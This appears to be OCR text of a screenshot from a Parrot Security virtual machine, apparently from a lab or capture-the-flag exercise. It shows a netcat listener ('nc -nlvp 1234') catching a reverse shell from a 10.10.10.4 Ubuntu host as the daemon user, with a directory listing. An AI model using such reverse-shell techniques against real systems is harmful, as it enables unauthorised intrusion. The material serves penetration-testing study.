 parrot-security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sun 30 Jun, 19:27
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.4] 37244
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:
10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
22:49:48 up 4 min, 0 users, load average: 1.12, 0.64, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
Parrot Terminal
Menu [... [... [... [p... P... P... [...
Right Ctrl